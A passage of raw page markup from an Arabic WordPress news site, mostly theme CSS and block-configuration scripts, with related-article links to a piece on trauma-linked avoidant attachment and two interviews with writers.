					font-size:14px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_63 .td-post-date,
				.tdi_63 .td-post-author-name span{
					display: none;
				}.tdi_63 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_63 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_63 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_63 .entry-title{
					margin: 0 0 5px;
				
					font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_63 .td-editor-date,
				.tdi_63 .td-editor-date .td-post-author-name a,
				.tdi_63 .td-editor-date .entry-date,
				.tdi_63 .td-module-comments a{
					font-size:14px !important;line-height:1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_63 .td-module-meta-info{
					max-width: 100%;
				}.tdi_63 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_63 .td-module-container:before{
					bottom: -15px;
				}.tdi_63 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_63 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_63 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_63 = new tdBlock();
block_tdi_63.id = "tdi_63";
block_tdi_63.atts = '{"modules_category":"","show_btn":"none","show_excerpt":"none","ajax_pagination":"","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.4","show_cat":"","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIyMHB4IDAgMCAwIiwicG9ydHJhaXQiOiIxMnB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTVweCAwIDAgMCJ9","modules_divider":"","image_size":"","meta_info_align":"","image_floated":"","tdc_css":"[base64]","meta_info_horiz":"content-horiz-right","f_title_font_weight":"700","image_height":"100","all_modules_space":"eyJwb3J0cmFpdCI6IjE1IiwicGhvbmUiOiIzMCIsImFsbCI6IjMwIiwibGFuZHNjYXBlIjoiMjAifQ==","art_excerpt":"0","art_title":"eyJhbGwiOiIwIDAgMTBweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgiLCJwb3J0cmFpdCI6IjAgMCA1cHgifQ==","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_cat_font_transform":"","f_cat_font_weight":"700","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"none","mc1_el":"10","f_title_font_family":"","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#ff0000","cat_txt":"#ff0000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","modules_category_padding":"2px 0","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxNCJ9","f_cat_font_line_height":"1","cat_txt_hover":"#000000","modules_cat_border":"0","cat_border":"#eaeaea","cat_border_hover":"#eaeaea","review_size":"0","excl_padd":"4px 6px 3px","f_excl_font_size":"11","f_excl_font_family":"1047","f_excl_font_weight":"500","excl_radius":"2","excl_bg":"var(--metro-exclusive)","category_id":"","sort":"","td_ajax_preloading":"preload","modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicGhvbmUiOiIwIiwibGFuZHNjYXBlIjoiMTUiLCJwb3J0cmFpdCI6IjEwIn0=","limit":"3","modules_category_margin":"eyJhbGwiOiIwIDAgMCAxMnB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTBweCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxNCJ9","f_meta_font_line_height":"1","f_meta_font_weight":"600","time_ago_add_txt":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-93193","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_63","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style"}';
block_tdi_63.td_column_number = "1";
block_tdi_63.block_type = "td_flex_block_1";
block_tdi_63.post_count = "3";
block_tdi_63.found_posts = "16449";
block_tdi_63.header_color = "";
block_tdi_63.ajax_pagination_infinite_stop = "";
block_tdi_63.max_num_pages = "5483";
tdBlocksArray.push(block_tdi_63);
</script><div class="td-block-title-wrap"></div><div id=tdi_63 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.akhbarana.com/%f0%9f%a7%a0-%d9%85%d8%aa%d9%84%d8%a7%d8%b2%d9%85%d8%a9-%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%82-%d8%a7%d9%84%d8%aa%d8%ac%d9%86%d8%a8%d9%8a-%d8%a7%d9%84%d9%85%d8%b1%d8%aa%d8%a8%d8%b7-%d8%a8%d8%a7%d9%84/" rel=" bookmark" class="td-image-wrap " title="🧠 متلازمة التعلق التجنبي المرتبط بالصدمة العاطفية" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.akhbarana.com/wp-content/uploads/2025/06/أعراض-الاكتئاب-النفسي-عند-النساء-810x500-1-696x430.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.akhbarana.com/%f0%9f%a7%a0-%d9%85%d8%aa%d9%84%d8%a7%d8%b2%d9%85%d8%a9-%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%82-%d8%a7%d9%84%d8%aa%d8%ac%d9%86%d8%a8%d9%8a-%d8%a7%d9%84%d9%85%d8%b1%d8%aa%d8%a8%d8%b7-%d8%a8%d8%a7%d9%84/" rel="bookmark" title="🧠 متلازمة التعلق التجنبي المرتبط بالصدمة العاطفية">🧠 متلازمة التعلق التجنبي المرتبط بالصدمة العاطفية</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.akhbarana.com/category/medical-information/" class="td-post-category">العيادة الطبية</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-07T13:20:28+03:00" >7 مايو,2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.akhbarana.com/%d8%ae%d8%a7%d9%84%d9%8a-%d9%85%d9%86-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a1-%d8%b6%d9%85%d9%86-%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%af%d8%a7%d8%b1-%d8%aa%d9%86%d9%88%d9%8a%d9%86-%d9%84/" rel=" bookmark" class="td-image-wrap " title="&#8220;خالي من النساء&#8221; ضمن إصدارات دار تنوين للنشر والتوزيع، حوار خاص مع الكاتب &#8220;حسام حمدي&#8221;" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.akhbarana.com/wp-content/uploads/2023/02/received_928119008628267-696x1108.jpeg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.akhbarana.com/%d8%ae%d8%a7%d9%84%d9%8a-%d9%85%d9%86-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a1-%d8%b6%d9%85%d9%86-%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%af%d8%a7%d8%b1-%d8%aa%d9%86%d9%88%d9%8a%d9%86-%d9%84/" rel="bookmark" title="&#8220;خالي من النساء&#8221; ضمن إصدارات دار تنوين للنشر والتوزيع، حوار خاص مع الكاتب &#8220;حسام حمدي&#8221;">&#8220;خالي من النساء&#8221; ضمن إصدارات دار تنوين للنشر والتوزيع، حوار خاص مع الكاتب &#8220;حسام حمدي&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.akhbarana.com/category/%d8%a3%d8%af%d8%a8-%d9%88%d8%ab%d9%82%d8%a7%d9%81%d8%a9/" class="td-post-category">أدب وثقافة</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-19T16:37:23+03:00" >19 فبراير,2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.akhbarana.com/%d8%a8%d9%90%d8%a3%d8%ad%d8%b1%d9%81%d9%87%d8%a7-%d8%aa%d9%85%d9%8a%d8%b2%d8%aa-%d9%81%d9%8a-%d9%85%d8%ac%d8%a7%d9%84-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8%d8%a9%d8%8c-%d8%ad%d9%88%d8%a7%d8%b1-%d8%ae/" rel=" bookmark" class="td-image-wrap " title="بِأحرفها تميزت في مجال الكتابة، حوار خاص مع الكاتبة &#8220;مي طارق&#8221;" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.akhbarana.com/wp-content/uploads/2023/02/FB_IMG_1676294529679-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.akhbarana.com/%d8%a8%d9%90%d8%a3%d8%ad%d8%b1%d9%81%d9%87%d8%a7-%d8%aa%d9%85%d9%8a%d8%b2%d8%aa-%d9%81%d9%8a-%d9%85%d8%ac%d8%a7%d9%84-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8%d8%a9%d8%8c-%d8%ad%d9%88%d8%a7%d8%b1-%d8%ae/" rel="bookmark" title="بِأحرفها تميزت في مجال الكتابة، حوار خاص مع الكاتبة &#8220;مي طارق&#8221;">بِأحرفها تميزت في مجال الكتابة، حوار خاص مع الكاتبة &#8220;مي طارق&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.akhbarana.com/category/%d8%a3%d8%af%d8%a8-%d9%88%d8%ab%d9%82%d8%a7%d9%81%d8%a9/" class="td-post-category">أدب وثقافة</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-17T15:46:39+03:00" >17 فبراير,2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_64 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64" >
<style>

/* inline tdc_css att */

.tdi_64{
margin-bottom:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_64{
margin-bottom:15px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_65 .tdm-title-line:after{
					background: #ff0000;
				}.tdi_65 .tdm-title-line{
					width: 40px;
				
					height: 12px;
				}.tdi_65 .tdm-title-line:after{
					height: 3px;
				
					bottom: -100%;
				}.tdi_65 .tdm-title{
					font-size:24px !important;line-height:1.2 !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_65 .tdm-title-line{
					height: 10px;
				}.tdi_65 .tdm-title{
					font-size:22px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65 .tdm-title-line{
					width: 30px;
				
					height: 8px;
				}.tdi_65 .tdm-title{
					font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_65"><h3 class="tdm-title tdm-title-sm">أقرأ ايضا</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_66 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_66" >
<style>

/* inline tdc_css att */

.tdi_66{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_66 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_66 .entry-thumb{
					background-position: center 50%;
				}.tdi_66 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                
					margin-left: auto;
				}.ie10 .tdi_66 .td-image-container,
				.ie11 .tdi_66 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_66 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_66 .td-module-meta-info,
				.ie11 .tdi_66 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_66 .td-module-meta-info{
					padding: 0 20px 0 0;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_66 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				
				    align-self: flex-end  !important;
				}.tdi_66 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_66 .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_66 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_66 .entry-thumb,
				.tdi_66 .entry-thumb:before,
				.tdi_66 .entry-thumb:after{
					border-radius: 0px;
				}.tdi_66 .td-post-vid-time{
					display: block;
				}.tdi_66 .td-post-category{
					margin: 0 0 0 6px;
				
					padding: 2px 0;
				
					border-radius: 100px;
				
					background-color: rgba(255,255,255,0);
				
					color: #ff0000;
				
					border-color: rgba(255,255,255,0.3);
				
					font-size:13px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_66 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_66 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_66 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_66 .td-read-more{
					display: none;
				}.tdi_66 .td-author-date{
					display: inline;
				}.tdi_66 .td-post-author-name{
					display: none;
				}.tdi_66 .entry-review-stars{
					display: inline-block;
				}.tdi_66 .td-icon-star,
                .tdi_66 .td-icon-star-empty,
                .tdi_66 .td-icon-star-half{
					font-size: 10px;
				}.tdi_66 .td-module-comments{
					display: none;
				}.tdi_66 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_66 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_66 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #000000;
				
					border-color: rgba(255,255,255,0.3);
				}.tdi_66 .td-module-title a{
					color: #000000;
				}.tdi_66 .td_module_wrap:hover .td-module-title a{
					color: #ff0000 !important;
				}.tdi_66 .td-module-meta-info,
				.tdi_66 .td-next-prev-wrap{
					text-align: right;
				}.tdi_66 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: auto;
					right: 0;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_66 .td-ajax-next-page{
                    margin-right: 0;
                }.tdi_66 .entry-title{
					margin: 0 0 10px;
				
					font-size:15px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_66 .td-read-more a{
					background-color: rgba(255,255,255,0) !important;
				
					text-transform:uppercase !important;
				}.tdi_66 .td-read-more:hover a{
					background-color: rgba(255,255,255,0) !important;
				}.tdi_66 .td-editor-date,
				.tdi_66 .td-editor-date .td-post-author-name a,
				.tdi_66 .td-editor-date .entry-date,
				.tdi_66 .td-module-comments a{
					font-size:13px !important;line-height:1 !important;font-weight:600 !important;
				}html:not([class*='ie']) .tdi_66 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_66 .td-module-meta-info{
					padding: 0 15px 0 0;
				}.tdi_66 .td_module_wrap{
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_66 .td_block_inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_66 .td-module-container:before{
					bottom: -10px;
				}.tdi_66 .td-post-category{
					margin: 0 0 0 5px;
				
					font-size:12px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_66 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_66 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_66 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_66 .entry-title{
					margin: 0 0 8px;
				
					font-size:13px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_66 .td-editor-date,
				.tdi_66 .td-editor-date .td-post-author-name a,
				.tdi_66 .td-editor-date .entry-date,
				.tdi_66 .td-module-comments a{
					font-size:12px !important;line-height:1 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_66 .td-module-meta-info{
					padding: 0 10px 0 0;
				}.tdi_66 .td_module_wrap{
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_66 .td_block_inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_66 .td-module-container:before{
					bottom: -10px;
				}.tdi_66 .td-post-category{
					margin: 0px;
				
					font-size:12px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_66 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_66 .td-post-date,
				.tdi_66 .td-post-author-name span{
					display: none;
				}.tdi_66 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_66 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_66 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_66 .entry-title{
					margin: 0px;
				
					font-size:12px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_66 .td-image-wrap{
					padding-bottom: 120%;
				}.tdi_66 .td-module-meta-info{
					max-width: 100%;
				}.tdi_66 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_66 .td-module-container:before{
					bottom: -10px;
				}.tdi_66 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_66 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_66 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_66 = new tdBlock();
block_tdi_66.id = "tdi_66";
block_tdi_66.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_category":"","show_btn":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","td_ajax_preloading":"","sort":"comment_count","category_id":"","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","f_title_font_line_height":"1.2","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIwIDIwcHggMCAwIiwibGFuZHNjYXBlIjoiMCAxNXB4IDAgMCIsInBvcnRyYWl0IjoiMCAxMHB4IDAgMCJ9","modules_divider":"","image_size":"","meta_info_align":"center","image_floated":"float_left","tdc_css":"[base64]","meta_info_horiz":"content-horiz-right","f_title_font_weight":"700","image_height":"eyJhbGwiOiIxMDAiLCJwaG9uZSI6IjEyMCJ9","all_modules_space":"eyJhbGwiOiIyMCIsInBob25lIjoiMjAifQ==","art_excerpt":"0","art_title":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_cat_font_transform":"","f_cat_font_weight":"700","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"none","mc1_el":"10","f_title_font_family":"","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#ff0000","cat_txt":"#ff0000","cat_txt_hover":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","modules_category_padding":"2px 0","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMiJ9","f_cat_font_line_height":"1","modules_gap":"eyJhbGwiOiIwIiwicGhvbmUiOiIwIiwicG9ydHJhaXQiOiIxMCIsImxhbmRzY2FwZSI6IjEwIn0=","image_width":"30","image_radius":"0","modules_category_radius":"100","cat_border":"rgba(255,255,255,0.3)","cat_border_hover":"rgba(255,255,255,0.3)","review_size":"0","f_excl_font_size":"11","excl_padd":"4px 6px 3px","excl_radius":"2","f_excl_font_family":"1047","f_excl_font_weight":"500","excl_bg":"var(--metro-exclusive)","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"600","modules_category_margin":"eyJhbGwiOiIwIDAgMCA2cHgiLCJsYW5kc2NhcGUiOiIwIDAgMCA1cHgiLCJwb3J0cmFpdCI6IjAifQ==","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-93193","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax 